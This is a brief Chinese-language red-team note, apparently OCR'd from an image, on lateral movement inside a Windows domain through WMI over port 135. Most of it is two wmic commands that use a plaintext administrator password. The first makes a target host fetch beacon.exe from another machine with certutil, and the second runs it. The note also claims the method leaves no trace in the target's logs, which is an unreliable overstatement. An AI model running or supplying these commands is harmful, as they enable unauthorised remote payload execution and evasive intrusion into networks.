 1 #域信息收集-目标&用户&凭据&网络
2 #域横向移动-WMI-自带&命令&套件&插件
3 WMI是通过135端口进行利用，支持用户名明文或者hash的方式进行认证，
4 并且该方法不会在目标日志系统留下痕迹。
5 1.wmic
6 内部：(单执行)
7 wmic /node:192.168.3.32 /user:administrator /password:admin!@#45
process call create "cmd.exe /c certutil -urlcache -split -f
http://192.168.3.31/beacon.exe c:/beacon.exe"
8 wmic /node:192.168.3.32 /user:administrator /password:admin!@#45
process call create "cmd.exe c:/beacon.exe"
9